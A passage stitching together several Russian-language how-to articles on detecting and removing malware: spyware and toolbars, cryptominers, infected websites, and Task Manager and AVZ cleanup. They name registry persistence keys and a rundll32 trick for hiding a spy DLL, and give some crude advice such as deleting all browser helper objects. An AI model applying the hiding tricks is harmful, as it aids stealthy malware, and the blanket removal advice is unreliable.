lorer\\SharedTaskSchedulerHKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\ShellSer viceObjectDelayLoadHKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run Это все было сказано про детектирование простых червей. Конечно, вычислить хороший скрытый вирус сложно. Обнаружение этого червя и его деативация заняли у меня около 10 минут времени, конечно, я знал, где искать, это упростило задачу. Однако допустим на обнаружение хорошего бэкдора, кейлоггера, стелс-вируса, или же просто вируса, в котором используется перехват вызовов API-функций файловой системы (тогда вирус получается действительно невидимым), потокового вируса, в общем, есть еще ряд нюансов, однако таких творений действительно мало, мало настоящих вирмейкеров в наши дни. Огорчает… Постараюсь рассказать о них в следующих статьях. теперь перейдем к шпионским программам, или, как их называют буржуи SpyWare. Объяснять буду опять же на примерах шпионов, которых я ловил сам лично, чтобы мои слова не казались пустой фантазией.
Начну я свой рассказ с самых распространенных шпионов. В одном небезызвестном журнале один хороший программист правильно назвал их блохами ослика. Простейший шпион очень часто скрывается за невинным на вид тулбаром. Знайте, что если у вас, вдруг, откуда не возьмись, появилась новая кнопка или же строка поиска в браузере то считайте, что за вами следят. Уж очень отчетливо видно, если у вас вдруг изменилась стартовая страница браузера, тут уж и говорить нечего. Конечно, прошу простить меня за некоторую некорректность в терминах. Вирусы, меняющие стартовые страницы в браузере вовсе не обязательно будут шпионами, однако, как правило, это так и поэтому позвольте здесь в этой статье отнести их к шпионам. рассмотрим пример из жизни, когда я пришел на работу и увидел на одном компьютере странного вида строку поиска в браузере, на мой вопрос откуда она взялась я так ничего и не получил. пришлось разбираться самому. Как вообще может пролезть шпион в систему? Есть несколько методов, как вы уже заметили речь идет про Internet Explorer, дело в том, что самый распространенный метод проникновения вируса в систему через браузер — это именно посредством использование технологии ActiveX, саму технологию уже достаточно описали и зацикливаться я на ее рассмотрении не буду. Так же заменить стартовую страницу, к примеру, можно простым Java-скриптом, расположенным на странице, тем же javascript можно даже закачивать файлы и выполнять их на уязвимой системе. Банальный запуск программы якобы для просмотра картинок с платных сайтов известного направления в 98% случаев содержат вредоносное ПО. Для того чтобы знать, где искать скажу, что существует три наиболее распространенных способа, как шпионы располагаются и работают на машине жертвы. Первый — это реестр и ничего более, вирус может сидеть в автозагрузке, а может и вообще не присутствовать на компьютере, но цель у него одна — это заменить через реестр стартовую страницу браузера. В случае если вирус или же скрипт всего лишь однажды заменил стартовую страницу, вопросов нет, всего лишь надо очистить этот ключ в реесре, если же после очищения, через некоторое время ключ снова появляется, то вирус запущен и постоянно производит обращение к реестру. Если вы имеете опыт работы с отладчиками типа SoftIce то можете поставить точку останова на доступ к реестру (bpx RegSetValueA, bpx RegSetValueExA) и проследить, какая программа, кроме стандартных, производит обращении к реестру. Дальше по логике уже. Второй — это именно перехватчики системных событий, так назваемые хуки. Как правило, хуки используются больше в кейлоггерах, и представляют собой библиотеку, которая отслеживает и по возможности изменяет системные сообщения. Обычно есть уже сама программа и прикрепленная к ней библиотека, поэтому исследуя главный модуль программы вы ничего интересного не получите.Подробнее об этом и следующем способе смотрите ниже в главе детальный анализ.
И, наконец, третий способ это прикрепление своей библиотеки к стандартным программам ОС, таким как explorer.exe и iexplorer.exe, проще говоря написание плагинов к этим программам. Тут опять же есть пара способов, это прикрепление с помощью BHO (об самом способе прикрепления писал Gorlum, пользуясь случаем привет ему и почет) и просто внедрение своей библиотеки в исполняемый файл. разница, какой понимаю ее я в том что Browser Helper Object описано и предложено самой корпорацией M$, и используется как плагин к браузеру, а внедрение библиотек — это уже не столько плагин, сколько как самодостаточная программа, больше напоминающая файловый вирус прошлых лет.
Предоставлю вам для общего обучения ключи реестра, куда могут прописаться недоброкачественные товары, в виде тулбаров, кнопок и стартовых страниц браузера.
Стартовая страницаHKEY_CURRENT_USER\\Software\\Microsoft\\Internet Explorer\\Main параметр StartPage.HKEY_USERS\\S-1-5-21-….\\Software\\Microsoft\\Internet Explorer\\Main параметр StartPage (S-1-5-21-…. этот ключ может быть разный на разных машинах)
Регистрирование объектов типа кнопок, тулбаров и т.д.
HKEY_LOCAL_MACHINE\\SOFTWARE\\Microsoft\\Windows\\Curr entVersion\\Explorer\\Browser Helper Objects\\Вот тут регистрируется все \»помошники\» и если у вас таковых нет то ключ должен быть пуст, если не пуст, то удаляйте.
Итак, если у вас не все в порядке с этими ключами, и вы хотите разобраться дальше, то смотрим дальше.
[Ищем получше]
Поскольку к моменту написания данной статью я хотел сделать ее понятной всем, то эта глава может и показаться некоторым людям непонятной, но я старался упростить все как мог. Я не буду объяснять вас архитектуру PE-файла, хотя мы будем к ней обращатся. Подробнее есть множество мануалов в сети, а про PE-файлы хорошо было написано Iczelion\’ом. Может быть, когда ни будь, да опишу тоже.Итак, приступая к детальному анализу нам потребуются некоторые инструменты, я использую в этом случае и советую использовать PETools by NEOx и PEiD (Можно вообще обойтись одним Soft Ice\’ом, но лучше побольше инструментов да попроще, для реверсеров отмечу, что сейчас пойдет речь о просмотре таблицы импорта и упакованности файла, поэтому пропустите мимо ушей то извращение, которое вы сейчас увдите)Значит, как я уже говорил, был такой случай, что в браузере появилась непонятно откуда строка поиска и стартовая страница. Проверив реестр, я не нашел изменения статовой страницы, а так же не нашел регистрации плагинов в браузере. При детальном осмотре оказалась, что данная строка поиска (тулбар проще) появляется во всех окнах ОС. Это уже немного меняло суть дела. Я предположил, что занимаются этим два независимых друг от друга шпиона и именно методом внедрения динамической библиотеки. При этом надо различать, что если тулбар был бы только в браузере, значит, внедрился он в процесс iexplorer.exe, но у нас был он везде, следовательно, проверять надо было в explorer.exe. Я начал проерять браузер. Для этого я запустил PETools и просто посмотрел, какие библиотеки использует браузер. Мне подвернулась удача в лице нерадивого вирмейкера, на фоне системных библиотек из %SYSTEMROOT% красовалась некая smt.dll с путем, уходящем, куда то в TEMP. Перезагрузка в безопасном режиме и удаление этой библиотеки, и все в норме, шпион убит. Осталось только опять вызвать PETools, кликнуть правой кнопкой мыши на нашем процессе и произвести пересборку файла. Это самый простой случай в моей практике. Перейдем к следующему, находим и убиваем тулбар. Тем же образом я посмотрел процесс explorer.exe и ничего бросающегося в глаза, не нашел. Из этого следует два варианта, либо я не знаю наизусть всех библиотек, и тулбар затерялся среди них, либо мне не дано по знаниям его обнаружить. К счастью вышло первое. Но как же тогда отличить настоящую библиотеку от подложной. я скажу, а вы уже поймете сами. Как известно вирмейкеры гонятся за минимализацией и зашифрованостью кода. То есть не один тулбар как правило не будет лежать в открытом виде, во-первых код можно уменьшить, а значит нужно, и во-вторых если кто нибудь (чаще даже не антивирус, а конкурент) обнаружит данную библиотеку то ему незашифрованный код легче понять. Поэтому берем PEiD и производим массовое сканирование импортируемых библиотек. Библиотеки от microsoft естественно написаны на visual C++ и ничем не упакованы, поэтому если мы видим (а я как раз увидел подозрительную seUpd.dll упакованную UPX) упакованную или зашифрованную библиотеку то 99% это, то, что мы искали. Проверит она это или нет очень просто, переместите в безопасном режиме ее и посмотрите результат. Конечно, можно было бы распаковать, посмотреть дизасм листинг и подумать, что же она делает, но не бдем в то углубляться. Если вы не нашли все-таки упакованную библиотеку, то полезно редактором ресурсов типа Restorator посмотреть версии файла, как я уже говорил у всех библиотек от M$ там так и написано. Вот на таких делах прокалываются вирмейкеры. Стыдно должно быть им вообще писать такие вирусы. На последок хочу еще заметить, что библиотека *.dll не обязательно может внедрятся в процессы. В ОС Windows есть такое полезное приложение, как rundll32.exe, и я могу запускать с помощью этого процесса любую библиотеку. И при этом не обязательно в автозагрузке писать rundll32.exe myspy.dll, достаточно прописать это внутри зараженного файла. Тогда вы будете видеть только свои (зараженные файлы, которые маловероятно будут детектироваться антивирусом) и процесс rundll32.exe, и больше ничего. Как быть в таких случаях? Здесь уже придется углубляться в структуру файла и ОС, поэтому оставим это за рамками данной статьи. Насчет упакованности/зашифрованности вируса относится не только к библиотекам, но и ко всем системным файлам. На этой приятной ноте я хочу закончить главную часть статьи, написано было много, однако это только 1% всех способов обнаружения. Мой способ пускай и не лучший, но я им пользуюсь сам и довольно продуктивно (хорошо только не на своем компьютере). По возможности если получится, напишу продолжение про макро-вирусы, кейлоггеры и бэкдоры, словом про то, что я уже ловил.
Список системных служб svhost.exe (WinXP)
DHCP-клиентsvchost.exe -k netsvcsDNS-клиент svchost.exe -k NetworkServiceАвтоматическое обновление svchost.exe -k netsvcsВторичный вход в систему svchost.exe -k netsvcsДиспетчер логических дисков svchost.exe -k netsvcsЗапуск серверных процессов DCOM svchost -k DcomLaunchИнструментарий управления Windows svchost.exe -k netsvcsКлиент отслеживания изменившихся связей svchost.exe -k netsvcsМодуль поддержки NetBIOS через TCP/IP svchost.exe -k LocalServiceОбозреватель компьютеров svchost.exe -k netsvcsОпределение оборудования оболочки svchost.exe -k netsvcsРабочая станция svchost.exe -k netsvcsСервер svchost.exe -k netsvcsСлужба восстановления системы svchost.exe -k netsvcsСлужба времени Windows svchost.exe -k netsvcsСлужба регистрации ошибок svchost.exe -k netsvcsСлужбы криптографии svchost.exe -k netsvcsСправка и поддержка svchost.exe -k netsvcsТемы svchost.exe -k netsvcsУведомление о системных событиях svchost.exe -k netsvcsУдаленный вызов процедур (RPC) svchost -k rpcssЦентр обеспечения безопасности svchost.exe -k netsvcsДиспетчер авто-подключений удаленного доступа svchost.exe -k netsvcsПротокол HTTP SSLsvchost.exe -k HTTPFilterРасширения драйверов WMI svchost.exe -k netsvcsСлужба загрузки изображений (WIA)svchost.exe -k imgsvcСлужба обеспечения сетиsvchost.exe -k netsvcsСлужба серийных номеров переносных устройств мультимедиаsvchost.exe -k netsvcsСовместимость быстрого переключения пользователейsvchost.exe -k netsvcsСъемные ЗУsvchost.exe -k netsvcsУзел универсальных PnP-устройствsvchost.exe -k LocalServiceУправление приложениямиsvchost.exe -k netsvcsФоновая интеллектуальная служба передачиsvchost.exe -k netsvcsДиспетчер подключений удаленного доступаsvchost.exe -k netsvcsСетевые подключенияsvchost.exe -k netsvcsСистема событий COM+svchost.exe -k netsvcsСлужба обнаружения SSDP svchost.exe -k LocalServiceСлужба сетевого расположения (NLA)svchost.exe -k netsvcsСлужбы терминаловsvchost -k DComLaunchТелефонияsvchost.exe -k netsvcsWindows Audiosvchost.exe -k netsvcsДоступ к HID-устройствамsvchost.exe -k netsvcsМаршрутизация и удаленный доступsvchost.exe -k netsvcsОповещатель svchost.exe -k LocalServiceПланировщик заданийsvchost.exe -k netsvcsСлужба сообщений svchost.exe -k netsvcs—— Итого шесть процессов при работе всех служб ——
v-zlom.cc
как их найти и удалить
Криптовалютный бум 2017 года задал новое направление для создателей вирусов, червей, троянов и прочих зловредов.

Теперь их интересуют не ваши личные файлы и конфиденциальные данные, а вычислительные мощности вашего устройства. Тема сегодняшней статьи — вирусы-майнеры, как их распознать и как с ними бороться.
Как понять, что компьютер заражён майнером
Программы-майнеры загружают процессор или видеокарту сложными математическими вычислениями. Поэтому распознать присутствие зловредного майнера в каком-то смысле намного легче, чем в случае обычного вируса. А именно — по возросшей нагрузке на компьютер.
Вот как это может проявляться:
- Вентиляторы охлаждения постоянно шумят, как будто вы играете в тяжёлую игру.
- Система и программы ощутимо подтормаживают, графика отрисовывается рывками.
- Диспетчер задач показывает большую нагрузку от непонятных процессов.

Впрочем, стоит сразу заметить, что последний способ срабатывает далеко не всегда. На полную катушку загружают оборудование только самые тупые и жадные майнеры, потому что тогда у любого возникнут подозрения. Как правило, вирусы-майнеры действуют тоньше: определяют модель процессора (или видеокарты) и количество ядер, и занимают, например, половину или треть ресурсов.
Более того, некоторые майнеры даже не отображаются в диспетчере задач Windows и уходят от распознания монитором нагрузки. Получается, что вы ощущаете нагрузку на оборудование, вентиляторы шумят, но диспетчер задач рапортует, что никакой нагрузки нет. В таких случаях выйти на пожирателя ресурсов можно только через хороший антивирус. Но настолько изощрённые майнеры попадаются редко.
Как избавиться от майнера вручную
Итак, проще всего выйти на непрошенный майнер через системный монитор. Но лучше использовать не стандартный монитор Windows, а продвинутый — например, Process Hacker. Он видит скрытые процессы, против него не помогают хитрости для скрытия нагрузки, и у него очень много функций для управления процессами.
Скачайте программу с официального сайта проекта: http://processhacker.sourceforge.net/. Там есть как инсталлятор, так и portable-версия, не требующая установки. Запустите программу и кликните по графе “CPU”, чтобы включить сортировку процессов по потреблению процессора. Майнер, даже если он милостиво загружает всего половину процессора, сразу бросится в глаза.

В большинстве случаев, вирусы-майнеры называются как-нибудь хитро, пытаясь выдать себя за системный компонент или процесс какой-нибудь безобидной программы. Пусть вас это не смущает. Нужные и безобидные процессы не загружают систему, если только вы их сами об этом не попросите. Так что смело можно приступать к обезвреживанию.
Рефлекторно руки тянутся завершить процесс майнера, но торопиться не стоит. Сначала надо узнать, откуда он запускается, чтобы удалить его из системы навсегда. А чтобы снять нагрузку, процесс можно просто заморозить. Для этого кликните правой кнопкой мыши по процессу, и во всплывающем меню кликните пункт “Suspend”.

Майнер останется в памяти, но перестанет выполняться на процессоре. Теперь можно его допросить — в том же всплывающем меню кликните пункт “Properties”. Откроется окно информации о процессе, где вы сразу увидите путь, по которому находится майнер.

Вам остаётся только пройти по этому пути и удалить папку с майнером комбинацией Shift+Del, чтобы папка не улетела в корзину, а сразу была стёрта с накопителя.
Антивирус против майнеров
Впрочем, нет нужды заниматься борьбой с вирусами-майнерами вручную, с ними прекрасно справляются антивирусы. Такой способ даже лучше, потому что, как было сказано выше, майнер может нагружать систему так, что это очень трудно заметить — вы будете только недоумевать, почему время от времени всё тормозит и дёргается.
Смотрите нашу статью про лучшие антивирусы 2018 года
Как пример здесь рассматривается Avast — очень неплохой антивирус, который основные защитные функции предоставляет полностью бесплатно, без всяких пробных периодов. Зайдите на официальный сайт компании: https://www.avast.com/ , скачайте и установите программу.
Здесь есть один нюанс. Вообще, антивирусы не считают майнеры вирусами, что правильно — майнеры не повреждают вашу систему и личные файлы, не заражают другие компьютеры, они просто используют ресурсы, как делает любая другая программа. Поэтому, чтобы антивирус боролся с майнерами, нужно настроить его так, чтобы он обращал внимание на потенциально опасные программы.
После запуска Avast кликните кнопку “Настройки”, и на вкладке “Общие” (она откроется первой) поставьте галочки “Включить усиленный режим” и “Искать потенциально нежелательные программы (ПНП)”.

Теперь на вкладке “Защита” кликните кнопку “Основные компоненты защиты” и там активируйте все 3 доступных модуля.


Подождите 5-10 минут, и…

Как защититься от вирусов-майнеров
Лечение антивирусами — дело хорошее, но лучше заражение не лечить, а предотвращать. Тем более, что антивирусы, как правило, не поспевают за появлением новых разновидностей компьютерной заразы.
Следующие правила помогут вам свести риск заражения к минимуму, и держать компьютер чистым не только от майнеров, но и вообще от любых вирусов:
- Избегайте пользоваться пиратскими программами — имейте в виду, что взломщик лицензионной защиты с таким же успехом может внедрить в программу вредоносный код. Такие случаи нередки.
- Выбирайте свободные, открытые (opensource) программы с открытым исходным кодом — так видно, что разработчик ничего не скрывает. Например, если вам нужен архиватор, установите свободный 7-Zip вместо платных закрытых альтернатив.
- Скачивайте программы только с официальных сайтов их производителей. Никогда не пользуйтесь сайтами-сборниками софта — зачастую они добавляют в установщики дополнительные программы и дополнения для браузеров, а порой и вирусы.
- Регулярно обновляйте программы, начиная от операционной системы, и заканчивая мельчайшей утилитой. Иногда достаточно маленькой ошибки в маленькой программе, чтобы в систему пролез вирус или троян.
- Интернет — зона высокой опасности. С помощью комплекта дополнений браузера и нескольких программ можно хорошо обезопасить себя от взломов, заражений, утечек личных данных. Изучите статьи, посвящённые этой теме.
Всего хорошего! 😉
f1comp.ru
Как найти вирус на сайте и удалить его
Вирус на сайте – явление нередкое и распространенное. Предпосылки его появления возникают еще на стадии создания веб-ресурса, когда начинающие или просто неумелые веб-мастера бездумно вставляют в шаблоны страниц скрипты, которые они нашли в интернете, даже не удосужившись их проверить и проанализировать.
Вирус на сайте сказывается на дальнейшем продвижении и получении дохода. Если пользователь при первом посещении страницы получает оповещение от антивируса, то скорее всего, он закроет этот сайт и больше туда заходить не будет.
Поисковые системы, обнаружив на сайте вредоносное содержимое отмечают этот сайт как опасный, что отображается в окне браузера. В результате, посещаемость сайта снижается в разы, и серьезные рекламодатели попросту отказываются с ним сотрудничать. А сайт без посетителей и не приносящий прибыль абсолютно бесполезен.
Заражение вирусом
В большинстве случаев, вредоносный код содержится в скриптах, шаблонах и различных модулях сомнительного происхождения, которые скачиваются из интернета. Если вредоносный код обнаружен в скриптах от серьезного разработчика, то нужно обратиться к нему за поддержкой.
Есть и менее распространенный способ: вирус вначале проникает на компьютер владельца сайта или веб-мастера и через протокол FTP внедряется на сайт. В этом случае в логах обычно остаются подозрительные соединения с сайтом.
В отдельных случаях веб-мастера размещают на страницах различные рекламные блоки, которые ведут на страницы, чье содержимое идентифицировано поисковыми системами и базами данных антивирусов как потенциально опасное для пользователей. От сотрудничества с таким рекламодателем лучше отказаться.
Обнаружение и удаление вируса
Чтобы найти вирус на своем сайте, нужно знать, как он выглядит. В большинстве случаев, вирус представляет собой скрипт, который должен совершать какие-либо действия, например, перенаправлять посетителей на другой сайт.
Соответственно, подобные скрипты содержат адрес этого ресурса. Эти вирусы могут находиться на каких угодно участках вашего сайта, в любых модулях. Обычно вредоносный код стараются спрятать, делается это чтобы затруднить его обнаружение начинающим веб-мастером. Для опытного человека найти подобные скрипты не составит труда, даже если они находятся в самых неожиданных местах.
Еще один способ обнаружить вредоносный код – использовать антивирусные программы. Обнаружив вирус, программа оповещает пользователя и выдает описание зараженного файла. Остается просто найти его в шаблоне страницы.
В большинстве случаев избавиться от вируса не так сложно, как кажется: нужно просто удалить вредоносный код из файлов. После проверки, обнаружения и удаления вируса необходимо сменить все пароли, связанные с сайтом и хостингом.
Профилактика
1. Установите на своем компьютере программное обеспечение для защиты от вирусов и регулярно обновляйте его базу данных. Примерно раз в месяц необходимо проводить сканирование компьютера, с которого вы управляете сайтом.
2. Нужно быть внимательнее и не тянуть на свой ресурс все подряд. Не скачивайте в интернете из непроверенных источников скрипты и модули. Перед установкой скриптов проверяйте их на наличие подозрительных участков кода и внешних ссылок.
3. Не стоит использовать простые пароли. Периодически меняйте их и не храните в FTP-клиентах.
4. Не открывайте файлы, которые пришли к вам на почту от незнакомых людей и не переходите по подозрительным ссылкам, какое бы описание к ним не прилагалось. Большинство компьютеров заражается именно так.
Вы можете посмотреть так же записи
schel4koff.ru
Как найти вирус в диспетчере задач
Основная масса вредоносных программ и вирусов, попав на компьютер своей жертвы, стараются максимально скрыть свое присутствие. Поэтому часто пользователи даже не замечают, что на их компьютерах появились незваные гости.
Иногда, работающий вирус можно засечь с помощью диспетчера задач, на вкладке с запущенными процессами. Но тут возникает другая проблема, обычно вредоносные программы маскируют себя под системные процессы. Как их в этом случае найти? Ведь системных процессов может очень много и какие из них не настоящие, на первый взгляд, отличить трудно.
Сегодня мы познакомимся с несколькими простыми способами обнаружения вируса используя диспетчер задач, а также процесс удаления пойманного нарушителя.
Как войти в Диспетчер задач
Попасть в диспетчер задач можно одновременного нажатия клавиш CTRL+ALT+DEL, или еще быстрее его открыть при помощи такого сочетания: CTRL + SHIFT + ESC.
Окно диспетчера состоит из вкладок, в которых отображается вся программная активность на компьютере. Нас интересуют только две вкладки: приложения и процессы. В первой можно увидеть основные программы, которые работают в данный момент и видны пользователю, а во второй все процессы на компьютере.
Когда компьютер начинает сильно виснуть, можно открыть диспетчер задач и среди процессов найти тот, что больше всех загружает центральный процессор и оперативную память, выбрать его и нажать на кнопку завершения процесса.

AVZ — утилита для поиска вредоносных программ
Как правило, определить не вооруженным взглядом, как из процессов это вирус, замаскированный под системную программу, достаточно сложно. Для поиска вредоносных программ удобно использовать различные антивирусные утилиты. Например, для подобных целей можно воспользоваться программой AVZ. Сейчас рассмотрим по подробнее, что это такое и как им пользоваться.
Скачиваем программу с этого сайта: http://z-oleg.com/secur/avz/download.php
Программу не нужно устанавливать, для работы достаточно просто распаковать архив с ней, а затем выполнит запуск. На верхней панели открываем меню сервиса. В нем можно наблюдать два нужных для нас пункта: диспетчер процессов и менеджер автозапуска.
 Давайте, для начала, заглянем в менеджер автозапуска. В нем можно увидеть все, что запускается после включения компьютера. Программа выделяет зеленым все процессы и программы, которые проверенные и не представляют опасности. Обращаем внимание на процессы, которые выделяются черным цветом. Они не проверенные и не известные. Изучите их по внимательнее, среди них могут попадаться те, что Вы совсем не устанавливали. Именно такие процессы могут оказаться вирусами.
Давайте, для начала, заглянем в менеджер автозапуска. В нем можно увидеть все, что запускается после включения компьютера. Программа выделяет зеленым все процессы и программы, которые проверенные и не представляют опасности. Обращаем внимание на процессы, которые выделяются черным цветом. Они не проверенные и не известные. Изучите их по внимательнее, среди них могут попадаться те, что Вы совсем не устанавливали. Именно такие процессы могут оказаться вирусами.
А теперь, посмотрим в диспетчер процессов. Как мы видим, тут отображен список процессов, запущенных в данный момент. Они, как и в предыдущем случае, выделяются цветом, по такой же логике. Уделяем такое же внимание «черным» процессам.
 Взгляните на рисунок выше, на нем показан очень подозрительный процесс, который отображает себя как системный. Вот только AVZ выделяет его черным цветом. Очевидно, что эта программа совсем не то, за что она выдает себя. Скорее всего это вирус, либо другая вредная программа, которая во всех браузерах лепит рекламные баннеры.
Взгляните на рисунок выше, на нем показан очень подозрительный процесс, который отображает себя как системный. Вот только AVZ выделяет его черным цветом. Очевидно, что эта программа совсем не то, за что она выдает себя. Скорее всего это вирус, либо другая вредная программа, которая во всех браузерах лепит рекламные баннеры.
 В первую очередь мы делаем клик правой кнопкой по этому процессу и открываем папку, в которой он находится. После чего, завершаем этот процесс в диспетчере задач и затем удаляем данное приложение и все другие подозрительные файлы, которые находятся в этой папке.
В первую очередь мы делаем клик правой кнопкой по этому процессу и открываем папку, в которой он находится. После чего, завершаем этот процесс в диспетчере задач и затем удаляем данное приложение и все другие подозрительные файлы, которые находятся в этой папке.
Хоть подозрительную программу мы и удалили, но она может восстановится из какого-нибудь другого источника на жестком диске. Поэтому, после этой процедуры, необходимо выполнить сканирование своего компьютера на наличие вредоносных программ.

Сканируем компьютер на наличие вредоносных программ
Выполнить сканирование компьютера можно любой антивирусной программой, которой Вы пользуетесь. Но для надежности, лучше выполнять сканирование несколькими программами. Например, нас снова может выручить уже знакомый AVZ.
В самой программе просто отмечаем флажками все носители, которые необходимо проверить и нажимаем на кнопку запуска сканирования «Пуск».
 Теперь нужно немножко подождать, минут пятнадцать, пока программа проверяет файловую систему.
Теперь нужно немножко подождать, минут пятнадцать, пока программа проверяет файловую систему.
Лучше всегда использовать по несколько утилит, для проверки своего компьютера. Поэтому Вы можете воспользоваться, например, еще ADW Cleaner или Mailwarebytes.

Скачать ADW Cleaner
Исправляем уязвимости на своем компьютере
К сожалению, некоторые настройки по умолчанию в операционной системе Windows, могут представлять определенную угрозу. Самой известной проблемой является автозапуск программ. Если подключить зараженный носитель информации к компьютеру, то он может автоматически заразится, благодаря такой функции. Для того, чтобы избежать подобного, рекомендуется отключать автозапуск. Это конечно не всегда удобно, ведь после этого не будет выполняться автоматический запуск программ с дисков и придется это делать вручную, но зато Ваша система будет намного более защищенной от внешних угроз.
Что бы отключить это функцию, можно воспользоваться AVZ. Открываем меню «Файл» и запускаем мастер для поиска и устранения проблем. Здесь необходимо выбрать тип проблем и их уровень опасности, а затем выполнить сканирование компьютера. После этого исправляем найденные проблемы. Этот же мастер может чистить диск от ненужных файлов и прочего мусора, а также работать с историей браузеров.
 Иногда случается, что некоторые процессы не отображаются в диспетчере задач. В этом случае используйте специальную утилиту Process Explorer.
Иногда случается, что некоторые процессы не отображаются в диспетчере задач. В этом случае используйте специальную утилиту Process Explorer.
На этом можно завершить сегодняшнею статью. Теперь вы знаете, как с помощью диспетчера задач и нескольких дополнительных утилит избавиться от вредоносных программ. До встречи в следующей статье!
prostocomp.net
Удаляем вирус из системы.
| ` Удаляем вирус из системы.Что делать, если антивирус не справился со своей работой.    Вы, наверно, неоднократно встречали информацию в СМИ о том, что появился новый страшный вирус, который может привести к новой страшной эпидемии и чуть ли не к концу Интернета. Или, что появилась новая технология вирусописания, основанная на использовании младших битов пикселей графических изображений, и тело вируса практически невозможно обнаружить. Или ... много еще чего страшненького. Иногда вирусы наделяют чуть ли не разумом и самосознанием. Происходит это от того, что многие пользователи, запутавшись в сложной классификации и подробностях механизма функционирования вирусов, забывают, что в первую очередь, любой вирус - это компьютерная программа, т.е. набор процессорных команд (инструкций), оформленных определенным образом. Неважно, в каком виде существует этот набор (исполняемый файл, скрипт, часть загрузочного сектора или группы секторов вне файловой системы) - гораздо важнее, чтобы эта программа не смогла получить управление, т.е. начать выполняться. Записанный на ваш жесткий диск, но не запустившийся вирус, также безобиден, как и любой другой файл. Главная задача в борьбе с вирусами - не обнаружить тело вируса, а предотвратить возможность его запуска. Поэтому грамотные производители вирусов постоянно совершенствуют не только технологии занесения вредоносного программного обеспечения в систему, но и способы скрытного запуска и функционирования. Как происходит заражение компьютера вредоносным программным обеспечением (вирусом)? Ответ очевиден - должна быть запущена какая-то программа. Идеально - с административными правами, желательно - без ведома пользователя и незаметно для него. Способы запуска постоянно совершенствуются и основаны, не только на прямом обмане, но и на особенностях или недостатках операционной системы или прикладного программного обеспечения. Например, использование возможности автозапуска для сменных носителей в среде операционных систем семейства Windows привело к распространению вирусов на флэш-дисках. Функции автозапуска обычно вызываются со сменного носителя или из общих сетевых папок. При автозапуске обрабатывается файл Autorun.inf . Этот файл определяет, какие команды выполняет система. Многие компании используют эту функцию для запуска инсталляторов своих программных продуктов, однако, ее же, стали использовать и производители вирусов. В результате, об автозапуске, как некотором удобстве при работе за компьютером, можно забыть. - большинство грамотных пользователей 